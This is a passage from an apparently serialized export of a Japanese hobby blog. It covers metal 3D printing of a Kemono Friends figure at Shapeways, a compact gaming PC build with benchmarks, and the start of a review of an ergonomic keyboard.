href=\\"https://twitter.com/mzyy94/status/852546881439662082\\">2017年4月13日</a></blockquote>\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\n:owl: さすがヒトなのです。\\n\\n:school_satchel: そしてつくった3Dモデルをかたちにするんですが、ここで使う技術がその3Dプリントです。\\n3Dプリントは家庭用3Dプリンタをつかってもできますが、この金属のラッキーさんはおうちでは作るのが大変なので、インターネット、つまりヒトの叡智をつかって3Dプリントしてもらいました。\\n\\n:owl: ヒトの叡智はすばらしいのです。\\n\\n:school_satchel: 3Dプリントをしてくれるところはいくつかあるのですが、お得に作成できる[Shapeways](https://shapeways.com/)を見つけたのでそこでお願いしました。\\n\\n:smiley_cat: え、ほかにもボスを作ってくれるところがあるの？\\n\\n:school_satchel: あります。たとえばかんとーエリアにある[DMM.make](http://make.dmm.com/print/)とかですね。\\n\\n:smirk_cat: ボスっていろいろなところで作られてるんだね！\\n\\n:school_satchel: Shapewaysはうみのそとにあるので作ってもらうまでに時間がかかりますが、今回は注文から**約22日**で到着しました。\\n\\n![Box](/assets/images/2017/05/15/box.jpg)\\n\\n![Packed](/assets/images/2017/05/15/packed.jpg)\\n\\n:owl: うみのそとからの荷物ということは関税がかかったのですか\\n\\n:school_satchel: 詳しいですね。はい、いろいろ含めて **1800円** かかりました。\\n\\n![Tax](/assets/images/2017/05/15/tax.jpg)\\n\\n:smiley_cat: それはじゃパリコイン何枚分なの？\\n\\n:owl: サーバルのギャグはいいとして\\n\\n:crying_cat_face: ギャグじゃないよ！\\n\\n:school_satchel: そして出来上がりがこちらです\\n\\n![Boss front](/assets/images/2017/05/15/boss-front.jpg)\\n\\n:heart_eyes_cat: すっごーい！\\n\\n:school_satchel: はじめて3Dプリントしてみましたが意外ときれいにつくれるんですね。\\n\\n![Boss back](/assets/images/2017/05/15/boss-back.jpg)\\n![Boss bottom](/assets/images/2017/05/15/boss-bottom.jpg)\\n![Boss right](/assets/images/2017/05/15/boss-right.jpg)\\n\\n:school_satchel: 金・銀・銅と色が違いますが、全部ステンレススチール製です。\\n\\n![boss 3](/assets/images/2017/05/15/boss-3.jpg)\\n\\n:school_satchel: ラッキーさんの目や本体（？）の部分もしっかりとできてますね。\\n\\n![detail eye](/assets/images/2017/05/15/eye.jpg)\\n![detail watch](/assets/images/2017/05/15/watch.jpg)\\n\\n:school_satchel: サイズは高さが **2.28cm** ほどです。意外と重さもあって、1つ **16.4g** ほどあります。置物にちょうどいいですね。\\n\\n![Boss tall](/assets/images/2017/05/15/boss-tall.jpg)\\n\\n:owl: これらはいくらしたんですか？\\n\\n:school_satchel: Shapewaysではステンレススチールの3Dプリントの値段が次のように書いてありました。\\n\\n![price table](/assets/images/2017/05/15/price-table.png)\\n\\n引用元: [https://www.shapeways.com/materials/steel](https://www.shapeways.com/materials/steel)\\n\\nこのラッキーさんは2.05立方センチメートルなので、**ラッキーさん1つ$16.26でした。**\\n金色のラッキーさんだけちょっと高くて$20.26です。\\n\\n:owl: ところで箱の中にあった黒いものはなんですか？\\n\\n:rotating_light: ｱﾜ､ｱﾜﾜﾜﾜﾜﾜﾜﾜﾜ\\n\\n:penguin: 次回、シルバー925編。\\n\\n<iframe src=\\"https://embed.music.apple.com/jp/album/%E5%A4%A7%E7%A9%BA%E3%83%89%E3%83%AA%E3%83%BC%E3%83%9E%E3%83%BC/1198924234?i=1198924326&amp;app=music&amp;itsct=music_box_player&amp;itscg=30200&amp;at=1l3v4mQ&amp;ls=1\\" height=\\"150px\\" frameborder=\\"0\\" sandbox=\\"allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation-by-user-activation\\" allow=\\"autoplay *; encrypted-media *;\\" style=\\"width: 100%; max-width: 660px; overflow: hidden; border-radius: 10px; background: transparent;\\"></iframe>\\n\\n:womans_hat: 各種頒布会などでたまに展示しますので実物を確認したい方はブースまでお立ち寄りくださいね。\\n\\n（:wolf: はやく原稿を描き進めないと。。）\\n"},{"group":"posts","slug":"2017/05/24/shapeways-sterling-sliver/","frontmatter":{"title":"Shapewaysで金属3Dプリントした -シルバー925編-","date":"2017-05-23T17:30:10.000Z","author":"mzyy94","categories":["Maker"],"tags":["metal","silver925","kemono-friends","3D Print"],"image":"/assets/images/2017/05/24/lucky.jpg"},"content":"\\n[前回](../2017/2017-05-15-shapeways-stainless-steel.md)の予告でお伝えした通り、Shapewaysでシルバー925のプリントをしてみた話。\\n多くのシルバーアクセサリーで扱われる銀含有率925‰の[スターリングシルバー](https://ja.wikipedia.org/wiki/%E3%82%B9%E3%82%BF%E3%83%BC%E3%83%AA%E3%83%B3%E3%82%B0%E3%82%B7%E3%83%AB%E3%83%90%E3%83%BC)で作ってみました。\\nステンレススチール編ではざっくりとした感想しかお伝えいたしませんでしたが、今回はいろいろあったので多めに記録を残しておきます。\\n\\n## 目次\\n\\n\\n## シルバーで3Dプリント\\n\\n前回のラッキービーストのモデルをシルバーアクセサリー向けにも印刷しました。\\n同一の注文で、同じく[Shapeways](https://www.shapeways.com/)でお願いしました。\\n\\nShapewaysのステンレススチールプリントはバインダージェット方式だったのに対し、シルバーは[ロストワックス](https://ja.wikipedia.org/wiki/%E3%83%AD%E3%82%B9%E3%83%88%E3%83%AF%E3%83%83%E3%82%AF%E3%82%B9)方式で鋳造して作られています。\\n\\n- [How to Design for 3D Printing in Steel - Shapeways](https://www.shapeways.com/tutorials/how-to-design-for-3d-printing-in-steel)\\n- [Sterling Silver 3D Printing Material Information - Shapeways](https://www.shapeways.com/materials/silver#info)\\n\\nそれぞれの印刷方法の特徴より、ロストワックス方式のシルバーのほうがステンレススチールよりより精細に仕上げることができます。\\nその特徴を生かして、前回紹介したステンレススチールのラッキービーストに細かい模様を施すことにしました。\\nアクセサリーとして機能するようにチェーンやストラップをつけるための内径3mmのトーラスとシルバー925であることを主張する「925」の刻印、そして後述する”石”を受けるための穴をあけました。\\n\\n![torus](/assets/images/2017/05/24/torus.png)\\n![silver 925 sign](/assets/images/2017/05/24/925sign.png)\\n![stone hole](/assets/images/2017/05/24/stone-hole.png)\\n\\n\\n### 謎のリジェクトと消える割引\\n\\nステンレススチールのものと同じオブジェクトですが、なぜか変更を加えていない部分においての指摘により、造形不可の連絡が来ました。\\n\\n\\n(一部変更)\\n> Hello,\\n> \\n> After further review, our 3D printing engineers picked up on something the auto checks missed. We are unable to successfully manufacture Luckybeast from order \\\\*\\\\*\\\\*\\\\*\\\\*\\\\*\\n> \\n> A refund for the cost of the model has been initiated and will be posted in 3-5 business days.\\n> \\n> What happened?\\n> \\n> Reason: Detail Too Fine\\n> \\n> Description: \\"Your model has some very sharp edges. Due to our intensive polishing process these edges will get rounded off giving you a model that is not the exactly as demanded.\\"\\n> \\n> Find additional information in the attached image.\\n> \\n> \\n> ![reject info](/assets/images/2017/05/24/reject-info.jpg)\\n\\n耳の先やベルトの角などがエッジが再現できないとのことらしいです。\\nステンレスでも印刷できるんだったらそのままでいいから印刷してと申したところ、キャンセルしちゃったから再注文してねとの返答がありました。\\n最初に注文していた時は、母の日キャンペーンでシルバーの価格が15%オフで注文できていたのですが、\\nこのリジェクト連絡があったのが**偶然なのか狙ってなのか、キャンペーンが終わった直後**でした。\\n悲しいことに、再度注文した分はキャンペーンの期間を過ぎているから割引は適用されないといわれてしまい、定価での注文となりました。\\n\\n### 造形物到着\\n\\n同じモデルデータで\\"Just do it, please.\\"の添え字をしただけでそのまま印刷が進み、ステンレススチールの造形と同じくして出荷されました。そして届いたのがこちらです。\\n\\n![jewelry pouch](/assets/images/2017/05/24/jewelry-pouch.jpg)\\n![luckybeast](/assets/images/2017/05/24/luckybeast.jpg)\\n\\n写真で見る以上に、実物はシルバーの鏡面反射が驚くほど美しいです。\\n925の刻印もしっかりと判別でき、加えてShapewaysによる925であることを表すプリントもされており、光沢もしっかりしていて、期待以上の仕上がりです。\\n\\n![925](/assets/images/2017/05/24/925.jpg)\\n![925print](/assets/images/2017/05/24/925print.jpg)\\n\\n\\nストラップ用につけたトーラスは直径が均一ではなく、内径が小さくなっていましたが、強度には問題なさそうです。\\n石を乗せるための穴はきちんと開いていました。\\n\\n## シルバーアクセサリ化\\nシルバーアクセサリとして身につけられるようにするため、Amazonちほーで以下の品物を調達します。\\n\\n- シルバーチェーン\\n- ダイヤモンド\\n- 接着剤\\n\\n### シルバーチェーン\\n\\nシルバーチェーンは意外と簡単に見つかったものの、いろいろな種類があったので調達に難航しました。\\nチェーン用のトーラスを内径3mmで作っておいたものの、留め金近辺もなんとか通るようなものを選択する必要があります。\\nそこで、標準的なあずきチェーンの1.9mm幅で比較的受け側の幅の狭いロブスター型の留め金のものを購入しました。\\n\\n[Amazon \\\\| 新宿銀の蔵 あずきチェーン 4面カット 長さ40cm～60cm シルバー 925 40cm 幅1.9mm ネックレス チェーン ネックレスチェーン レディース sv \\\\| チェーン 通販](https://www.amazon.co.jp/gp/product/B00I9NSKFW/ref=as_li_ss_tl?ie=UTF8&psc=1&linkCode=ll1&tag=mzyy-22&linkId=39b57ba547db495218892af6987d4b02)\\n\\n\\n### ダイヤモンド\\n\\n石を受ける穴に今回はめるのはダイヤモンド。ガラスでもいいかなとも思いつつも、せっかく作るのならばと言うことでちゃんとした天然石ダイヤモンドを嵌めることにしました。\\nダイヤモンド単体でAmazonちほーに売ってるかどうか若干ゃ心配でしたが、普通に売ってました。\\n\\n[Amazon.co.jp: ダイヤモンド 裸石 - NobleStone](https://www.amazon.co.jp/s/ref=as_li_ss_tl?rh=,p_4:NobleStone&ie=UTF8&keyword=%E3%83%80%E3%82%A4%E3%83%A4%E3%83%A2%E3%83%B3%E3%83%89+%E8%A3%B8%E7%9F%B3&linkCode=ll2&tag=mzyy-22&linkId=a5b8edd02dd431c81802dca16626bd3b)\\n\\n空けた穴のサイズから、0.02カラットが適切だと考えていたのですが、該当するサイズのダイヤモンドが見つからなかったので0.01カラットのものを調達しました。\\n米粒よりも小さいながら、しっかりとカットが入っており、様々な角度から光が当たることで輝く美しい品でした。\\n\\n![diamond](/assets/images/2017/05/24/diamond.jpg)\\n\\n### ジュエリー接着剤\\n\\nシルバーのラッキーさんにダイヤモンドをつけるために必要となる透明度の高い強力な接着剤。\\n使用量の都合から、手芸用によく用いられる2液混合タイプではなく、1液単体の厚塗りタイプを購入しました。\\n\\n[Amazon \\\\| E6000 ジュエリー&宝石類用 接着剤 ノズル4本付き \\\\| チャーム・アクセサリートップ 通販](https://www.amazon.co.jp/gp/product/B00KO6V0N6/ref=as_li_ss_tl?ie=UTF8&psc=1&linkCode=sl1&tag=mzyy-22&linkId=af71edc498b4477bd7d8b6308fec861b)\\n\\n### できあがり\\n\\n\\n穴に接着剤を流し込み、ダイヤモンドを装着し硬化させること丸2日間。\\nロブスター金具の受け側を潰してトーラスの中を通し、チェーンが通ったら元のサイズまで広げて完成です。\\n\\n![joined](/assets/images/2017/05/24/joined.jpg)\\n![chained](/assets/images/2017/05/24/chained.jpg)\\n\\n### 価格\\n\\nシルバーのラッキービーストは75.47 USDでした。\\nこのシルバーアクセサリ全体の素材の価格を大まかにまとめると、下表のようになります。\\n\\n| 素材 | 価格 |\\n|:---:|:---|\\n| シルバーラッキーさん | 8400円 |\\n| シルバーチェーン | 1800円 |\\n| ダイヤモンド | 1500円 |\\n\\n素材だけで、合計11700円ほどで完成しました。\\n\\n## まとめ\\n\\nたーのしー！\\n\\n（:wolf: 原稿...)\\n"},{"group":"posts","slug":"2017/06/17/new-main-pc/","frontmatter":{"title":"GTX 1070とKaby Lake i5で新しくメインPC組んだ","date":"2017-06-17T08:25:29.000Z","author":"mzyy94","categories":["Gadget"],"tags":["gpu","pc","dnn"],"image":"/assets/images/2017/06/17/zbox-en1070k.jpg"},"content":"\\n4Kの広大なモニタを生かすためにも、Kaby Lake世代のCPUとNVIDIA Pascal&trade;アーキテクチャのGPUを搭載したマシンを組みたくなったので組んでみました。\\n\\n小さなPCしか買えない体質なので、スペックはある程度妥協してサイズ優先で組むことにしました。\\n\\n\\n## 目次\\n\\n\\n\\n## ハイスペック小型マシン購入候補\\n\\nまずは手持ちのPC一覧。\\n\\n<blockquote class=\\"twitter-tweet\\" data-lang=\\"ja\\"><p lang=\\"ja\\" dir=\\"ltr\\">・NUC 2台<br />・Brix 1台<br />・DVDトールケースサイズのやつ 1台<br />・Mini-ITX 5台<br />・Mini-STX 1台←NEW</p>&mdash; サーバルキャット@2日目東D-12a (@mzyy94) <a href=\\"https://twitter.com/mzyy94/status/766810022827261952\\">2016年8月20日</a></blockquote>\\n<script async src=\\"//platform.twitter.com/widgets.js\\" charset=\\"utf-8\\"><\/script>\\n\\nご覧の通り、Mini-ITXサイズより小さいPCしか買えない体質なので、それより小さいサイズのPCでハイスペックPCを組みたいと思っていました。\\n具体的には、個人的に購入できるPCのサイズ基準は容積8リットル以下と定めています。\\nこのサイズ上限がネックとなり、いままでハイレンジにあたる補助電源を必要とする2スロット占有型のGPUを搭載したマシンを組めずにいました。\\n\\n時は進みGPUの世代も新しくなり、消費電力対パフォーマンスの向上が重ねられてきました。\\n現行Pascal世代のGPUはモバイル版とデスクトップ版の差異がほとんどなくなり、\\nこれまでモバイル版GTXは「M付き型番」として差別されてきた苦い思いをせずに、\\n胸を張ってGTX搭載マシンを名乗ることができるようになりました。\\nこの変化に伴い、モバイル版GTXを搭載した小型マシンが数々と登場してきています。\\nそこで、このモバイル版GTXを搭載した容積8リットル以下のPCを対象に新しいPCを探しました。\\n\\n### NEXTGEAR-SLIM is100 シリーズ (HM170)\\n\\n<a target=\'new\' href=\\"https://click.linksynergy.com/link?id=fUSw4lglgFk&offerid=92827.9597630174&type=2&murl=http%3A%2F%2Fwww2.mouse-jp.co.jp%2Ftune%2Fscripts_cart%2Fspec.asp%3Fprod%3D1702NG-is100SA1\\"><img src=\\"https://www2.mouse-jp.co.jp/tune/case_img/-345176.gif\\" /></a>\\n<img border=\\"0\\" width=\\"1\\" height=\\"1\\" src=\\"https://ad.linksynergy.com/fs-bin/show?id=fUSw4lglgFk&bids=92827.9597630174&type=2&subid=0\\" />\\n\\n[NEXTGEAR-SLIM is100 シリーズ(HM170) デスクトップゲーミングPCの通販｜G-Tune](http://www.g-tune.jp/desktop/nextgear_slim/)\\n\\n\\nパーツ | 構成\\n:----:|:----\\nCPU | Core i7-6700HQ\\nGPU | モバイル版 GTX 1070\\nメモリー | DDR4 SO-DIMM 4スロット 最大64GB\\nストレージ | M.2 NVMe / 2.5\\" SATA\\n\\n\\nマウスコンピューターが発売しているゲーミングノートPCから液晶パネルを取っ払ったようなデスクトップマシン。\\n特徴は小型モバイル版GTX 1070とデスクトップPCながら<b>バッテリーを搭載している</b>点に加え、容積がたった2.3リットルといった小ささ。\\n正確にはベアボーンではないものの拡張が可能で、NVMe SSDと2.5インチSSDを搭載でき、さらに最大64GBものRAMを搭載できます。\\n一番の欠点はCPUがKaby Lakeではないところ。2017年春に発売されたとは思えないSkylakeをBGAで搭載しているため、魅力はあれど購入を見送りました。\\n各所にレビュー依頼がたくさんあったようで、いろいろなところでSkylake搭載について数々の意見が挙げられています。\\nこの部分が改良されたモデルが登場したら一台追加で買っていてもいいかなとも考えています。\\n\\n- [ASCII.jp：幅22ミリでVR対応!?　驚きのゲーミングデスクトップPC最速フォトレビュー](http://ascii.jp/elem/000/001/452/1452600/)\\n- [ほぼ「液晶パネルとキーボードのないノートPC」!? 幅22mmの超薄型ゲーマー向けデスクトップPCがG-Tuneから登場 - 4Gamer.net](http://www.4gamer.net/games/026/G002654/20170320004/)\\n- [「NEXTGEAR-SLIM is100」レビュー - GAME Watch](http://game.watch.impress.co.jp/docs/review/1055352.html)\\n\\n### The New Razer Blade\\n\\n[The New Razer Blade Gaming Laptop](https://www2.razerzone.com/jp-jp/gaming-systems/razer-blade)\\n\\nパーツ | 構成\\n:----:|:----\\nCPU | Core i7-7700HQ\\nGPU | モバイル版 GTX 1060\\nメモリー | DDR4 16GB（増設・交換不可）\\nストレージ | M.2 NVMe\\n\\nノートPCから液晶パネルを取っ払ったものを見てしまってからは、もうノートPCでもいいんじゃないかという考えにもなり、RazerのスタイリッシュゲーミングノートPCも購入を考えました。\\nノートPCにも購入する際のこだわりがあり、特にキーボードは\\n\\n- US配列\\n- アイソレーションキーボード\\n- テンキーなし\\n- 左下がCtrlキー\\n\\nを満たしているものに限ります。\\nこの条件を照らしてRazer Bladeを見てみると国内版は配列が問題外ですが、Amazon.comで購入できるUS版はすべてを満たしており、ノートPCとしては「買い」です。\\nRazer Bladeのスペックとしては、Kaby Lake i7-7700HQとThunderbolt&trade; 3搭載は魅力的ですが、GPUとRAM容量が非力だったので残念ながら見送りました。\\nRAMが32GBでGTX 1070が搭載されていれば、このスタイリッシュな外観も合わさって即決だっただけに、少々後ろ髪を引かれる思いです。\\n\\n\\n### ZOTAC ZBOX MAGNUS EN1070K\\n\\n<a href=\\"https://www.amazon.co.jp/MAGNUS-EN1070K-GTX1070%E6%90%AD%E8%BC%89%E3%82%B2%E3%83%BC%E3%83%9F%E3%83%B3%E3%82%B0%E3%83%9F%E3%83%8B%E3%83%99%E3%82%A2%E3%83%9C%E3%83%BC%E3%83%B3-PC3094-ZBOX-EN1070K-J/dp/B071XHVHFK?&linkCode=ll1&tag=mzyy-22&linkId=ddb553ba4e9aba4a276efc534379d224&language=ja_JP&ref_=as_li_ss_tl\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/616xQrW1TIL._AC_SL1000_.jpg\\" /></a>\\n\\n[MAGNUS EN1070K \\\\| ZOTAC](https://www.zotac.com/jp/product/mini_pcs/magnus-en1070k)\\n\\nパーツ | 構成\\n:----:|:----\\nCPU | Core i5-7500T\\nGPU | モバイル版 GTX 1070\\nメモリー | DDR4 SO-DIMM 2スロット 最大32GB\\nストレージ | M.2 NVMe / 2.5\\" SATA\\n\\nZOTACの小型ハイスペックベアボーンとしてGTX 860M搭載のZBOX EN760登場時から気になっていたZBOX ENシリーズの最新モデル。容積わずか2.7リットル。\\nKaby Lake世代のi5とモバイル版GTX 1070を搭載しています。\\nメモリーも32GBまで搭載でき、小型PCとしては可もなく不可もなく、CPUがi5なところが少々気になりますが、LGAなので気になったときにi7-7700Tに換装することができます。\\n<del>不満を挙げるとしたら、国内ではKaby Lakeモデルが発売されておらず、Amazon.comからの購入を余儀なくされることくらいでしょうか。</del>\\n\\n<Notice type=\\"tip\\">\\n2017/6/23追記： 国内でも販売が開始されました。 [Amazon \\\\| ZOTAC MAGNUS EN1070K GTX1070搭載ゲーミングミニベアボーン PC3094 ZBOX-EN1070K-J \\\\| ベアボーンPC \\\\| パソコン・周辺機器 通販](https://www.amazon.co.jp/MAGNUS-EN1070K-GTX1070%E6%90%AD%E8%BC%89%E3%82%B2%E3%83%BC%E3%83%9F%E3%83%B3%E3%82%B0%E3%83%9F%E3%83%8B%E3%83%99%E3%82%A2%E3%83%9C%E3%83%BC%E3%83%B3-PC3094-ZBOX-EN1070K-J/dp/B071XHVHFK/ref=sr_1_1?ie=UTF8&tag=mzyy-22&qid=1498183756&sr=8-1&keywords=ZBOX-EN1070K-J)\\n</Notice>\\n\\n## ZBOX EN1070K\\n\\nZBOX EN1070KをAmazon.comで買いました。これはベアボーンなので、CPUとGPU以外のパーツを揃える必要があります。\\nいろいろ買った結果、以下の構成で仕上がりました。\\n\\n\\n### 構成\\n\\n\\n組んだマシンのパーツは以下の通りです。\\n\\nパーツ | 構成\\n:----:|:----\\n CPU | Intel Core i5-7500T\\n GPU | Zotac GTX 1070 Mobile\\n M/B | Zotac 1070/1060K/1060\\n メモリー | [Crucial DDR4 SO-DIMM 32GB (16GBx2)](https://www.amazon.co.jp/Crucial-%E3%83%8E%E3%83%BC%E3%83%88%E7%94%A8%E3%83%A1%E3%83%A2%E3%83%AA%E3%83%BC-PC4-17000-Unbuffered-CT2K16G4SFD8213/dp/B015YPB8ME/ref=as_li_ss_tl?ie=UTF8&qid=1497684809&sr=8-1&keywords=ddr4+32gb+sodimm&linkCode=ll1&tag=mzyy-22&linkId=fffc5946e345484e81ebb1650f862249)\\n M.2 NVMe | [Samsung 960 EVO 250GB](https://www.amazon.co.jp/dp/B01N1PMFNU/ref=as_li_ss_tl?ie=UTF8&qid=1497684864&sr=8-1&keywords=960+evo&linkCode=ll1&tag=mzyy-22&linkId=088b8b47faed41b80fb88bedd54bca0a)\\n 2.5\\" SATA | [Crucial MX300 275GB](https://www.amazon.co.jp/dp/B06XTGHQ3S/ref=as_li_ss_tl?_encoding=UTF8&psc=1&linkCode=ll1&tag=mzyy-22&linkId=e8bbc273bc345f7b117cacae71e7ac51)\\n\\n本体 15万円、メモリー2.7万円、ストレージが1.6万円と1万円で<b>合計20万円</b>をちょっと超えるくらいでした。\\n\\n\\n## 軽くレビュー\\n\\n![Specification](/assets/images/2017/06/17/spec.png)\\n\\nありふれた構成で最新の製品でもないので、一応記事の体裁を保つためにこの製品のおすすめポイントなどを紹介しておきます。\\n\\n### GeForce GTX VR Ready\\n\\n[GeForce GTX VR Ready プログラム - 最高のバーチャルリアリティーエクスペリエンス \\\\| NVIDIA \\\\| NVIDIA](http://www.nvidia.co.jp/object/vr-ready-program-jp.html)\\n\\nこの製品はNVIDIAのVR Readyプログラムで認定されたVRエクスペリエンスを最適化するように構成されたPCです。\\nこのコンパクトさでVRが体験できるとあって、今後時期を見てOculus Riftでも購入しようかと思います。\\n\\n![VR Ready check](/assets/images/2017/06/17/vr-ready.png)\\n\\n\\n### 4Kゲーミングはあと一歩\\n\\n同様の構成でFull HDのベンチマークは数あれど、4Kのベンチマークがなかったので計測してみました。\\n手持ちのものを中心にいろいろとベンチマークをとってみたところ、古いゲームなら4Kでも十分にパフォーマンスが出ることがわかりました。\\nしかし最近のゲームではさすがにGTX 1070に4Kゲームはさせることは厳しいようです。\\n\\n\\n#### バイオハザード5\\n\\n![resident evil 5 benchmark setting](/assets/images/2017/06/17/re5dx9-setting.png)\\n![resident evil 5 benchmark](/assets/images/2017/06/17/re5dx9-benchmark.png)\\n![resident evil 5 benchmark score](/assets/images/2017/06/17/re5dx9-score.png)\\n\\n#### バイオハザード6\\n\\n![resident evil 6 benchmark setting](/assets/images/2017/06/17/re6-setting.png)\\n![resident evil 6 benchmark](/assets/images/2017/06/17/re6-benchmark.png)\\n![resident evil 6 benchmark score](/assets/images/2017/06/17/re6-score.png)\\n\\n#### FFXIV\\n\\n![FFXIV benchmark score](/assets/images/2017/06/17/ffxiv-score.png)\\n\\n\\n### 海外版でも技適マークあり\\n\\n海外の無線通信機器付属の製品を購入するときにいつも気にかけている特定無線設備の技術基準適合証明等のマーク。\\nAmazon.comで購入できたのは型番ZBOX-EN1070K-Uで、日本で発売を予定されている型番ZBOX-EN1070K-Jではありません。\\nしかし本体は共通のようで、底面には技適マークが書かれたシールが貼られています。\\n\\n![技適マーク](/assets/images/2017/06/17/telec.jpg)\\n\\n### M.2 SSDクーラー\\n\\n発熱がものすごいNVMe SSDを冷やすため、M.2スロットに下駄を履かせる形で電源をとってCPUバックプレートにNVMeクーラーが装着されていました。\\nSkylakeモデルではなかったものです。\\n熱のこもりやすい底面にM.2 SSDスロットがあるため、大変うれしい仕様です。\\n\\n![NVMe Go](/assets/images/2017/06/17/nvmego-1.jpg)\\n![NVMe Go](/assets/images/2017/06/17/nvmego-2.jpg)\\n\\nエアフローのない状態でもそこまで発熱をしないといわれている960 EVOですが、[CrystalDiskMark](http://crystalmark.info/software/CrystalDiskMark/)でベンチマークをとっている間は、最高61℃まで上昇しました。\\n\\n![SSD温度](/assets/images/2017/06/17/ssd-temp.png)\\n\\n\\n60℃程度なら許容範囲との声もありますが、気になったのでM.2 SSD専用放熱パッドを購入しました。\\n\\n<a href=\\"https://www.amazon.co.jp/SilverStone-M-2-SSD%E5%B0%82%E7%94%A8%E6%94%BE%E7%86%B1%E3%83%91%E3%83%83%E3%83%89-SST-TP01-M2-%E6%97%A5%E6%9C%AC%E6%AD%A3%E8%A6%8F%E4%BB%A3%E7%90%86%E5%BA%97%E5%93%81/dp/B06WWM64VJ/ref=as_li_ss_il?ie=UTF8&linkCode=li3&tag=mzyy-22&linkId=6ec149036279b48edf26a1ac50c886bd\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/61+2IlG7MzL._SL500_.jpg\\" /></a>\\n\\n[Amazon \\\\| SilverStone M.2 SSD専用放熱パッド 2枚組 SST-TP01-M2 日本正規代理店品](https://www.amazon.co.jp/SilverStone-M-2-SSD%E5%B0%82%E7%94%A8%E6%94%BE%E7%86%B1%E3%83%91%E3%83%83%E3%83%89-SST-TP01-M2-%E6%97%A5%E6%9C%AC%E6%AD%A3%E8%A6%8F%E4%BB%A3%E7%90%86%E5%BA%97%E5%93%81/dp/B06WWM64VJ/ref=as_li_ss_tl?ie=UTF8&linkCode=ll1&tag=mzyy-22&linkId=4a99c560410b4a60662d8b4b65097e5c)\\n\\n\\nこれを装着した状態で同様のベンチマークをしたところ、最高56℃まで下がりました。\\n\\n![放熱パッド付きSSD温度](/assets/images/2017/06/17/ssd-temp-with-tp01.png)\\n\\nついでなので960 EVOのベンチマーク結果貼っておきますね。\\n\\n![CrystalDiskMark](/assets/images/2017/06/17/crystaldiskmark.png)\\n\\n## まとめ\\n\\n4Kディスプレイでゲーミングするには品質を下げる必要がありますが、そもそもそんなに画質を求めるようなゲームはやらないのであまり問題ではありませんでした。\\nひとまずこれで機械学習の環境は整ったので、[NVIDIA cuDNN](https://developer.nvidia.com/cudnn)で遊んでみようかと思います。\\n言い忘れていましたが、2.5インチ SSDには機械学習の環境を構築しました。\\n"},{"group":"posts","slug":"2017/07/05/surface-ergonomics-keyboard/","frontmatter":{"title":"Surface Ergonomic Keyboardに乗り換えた","date":"2017-07-05T12:40:08.000Z","author":"mzyy94","categories":["Gadget"],"tags":["ergonomics","keyboard"],"image":"/assets/images/2017/07/05/surface_ergonomic_keyboard.jpg"},"content":"\\n昨年の同じ時期に話題になり始めていたエルゴノミクスキーボード。\\n数年前の[ErgoDox](https://www.ergodox.io/)の登場に沸き、口コミを通してSNSでは[ErgoDox EZ](https://ergodox-ez.com/)を購入して人生が変わったとの声が多くありました。\\n特にこのErgoDox EZはリストレストが標準構成で付属しており、とても快適に使えているのを目にして妬ましく思っていました。\\n昔からエルゴノミクスキーボードには関心がありましたが、以前どこかに書いたようにキーボードにこだわりがあるため、一般入手性の高いものは買えないでいました。\\nそんなこんなで年月が経ち、Surface Ergonomic Keyboardが発売されていたので買いました。\\n肩こりも治り、進捗がとても出るようになりましたが、いろいろと苦労した点もいくつかありました。\\n\\n## 目次\\n\\n\\n## エルゴノミクスキーボード選び\\n\\nエルゴノミクスキーボードはあまり安価ではないので、慎重に選ぶ必要があります。\\n前にも書いた気もしますが、キーボードを購入するときにこだわっている点があります。\\n\\n- US配列\\n- アイソレーションキーボード\\n- テンキーなし\\n- 左下がCtrlキー\\n\\n上にあるものほど優先度が高く、特にUS配列であることとアイソレーションであることは変更できない点であるため、必須の条件として挙げていました。\\nこれに加えてエルゴノミクスキーボードを購入するにあたって、追加でこだわりたいポイントとして、 __分離した左右の間にダサい配線がないこと__。\\n近頃話題のメカニカル式のエルゴノミクスキーボードを見ると、どれも左右間をつなぐダサいケーブルが生えていて少々不快に思っていました。\\n\\n### Sculpt Ergonomic Keyboard\\n\\n<a href=\\"https://www.amazon.co.jp/dp/B00EN3DSS6/ref=as_li_ss_il?ie=UTF8&linkCode=li3&tag=mzyy-22&linkId=48dce6f009c07a4e7a8371be9ecbde41\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/715-Fmvv0fL._SL500_.jpg\\" ></a>\\n\\n\\nこれらの条件を満たしたキーボードとして、数年前から気になっていたのが[Sculpt Ergonomic Keyboard](https://www.amazon.co.jp/dp/B00EN3DSS6/ref=as_li_ss_il?ie=UTF8&linkCode=li3&tag=mzyy-22&linkId=48dce6f009c07a4e7a8371be9ecbde41)。\\nしかし店頭で実物を触ってみると、キートップが変に丸みがかっており思いのほかチープであったのと、エンターキーの右にあるマイナーなキーのせいで「ッターン！」が失敗することが気になったため、\\nよりよい物が登場するのを待っていました。\\n\\n\\n### Surface Ergonomic Keyboard\\n\\nそして昨年下旬に __米Microsoft__ がSculpt Ergonomic Keyboardの後継にあたるSurface Ergonomic Keyboardを発売しました。\\n\\n<a href=\\"https://www.amazon.co.jp/Surface-Ergonomic-%E3%82%AD%E3%83%BC%E3%83%9C%E3%83%BC%E3%83%89-%E8%8B%B1%E5%AD%97%E3%82%AD%E3%83%BC%E9%85%8D%E5%88%97/dp/B06VXX3H45/ref=as_li_ss_il?s=computers&ie=UTF8&qid=1499255587&sr=1-2&keywords=surface+ergonomic&linkCode=li3&tag=mzyy-22&linkId=e554f68dca6cc622c330a4ab5aca9807\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"=https://m.media-amazon.com/images/I/81XuL+hK5kL._SL500_.jpg\\" ></a>\\n\\n重要なこだわりポイントは満たしているものの、テンキーがありコンパクトさに欠けるのが短所ではありますが、\\nSculpt Ergonomic Keyboardのようなチープなキートップや「ッターン！」を邪魔するエンターキーの右のマイナーなキーがなかったりと、\\nとても魅力的なエルゴノミクスキーボードです。\\n加えて高く評価したいのが、Alcantara素材を採用したリストレストが一体となっている点。\\n机と手首の接地面が気になってしかたない体質なので、家でも職場でもアームレストを使っているので、このこだわりの一体型リストレストはとても好感が持てます。\\n\\n<a 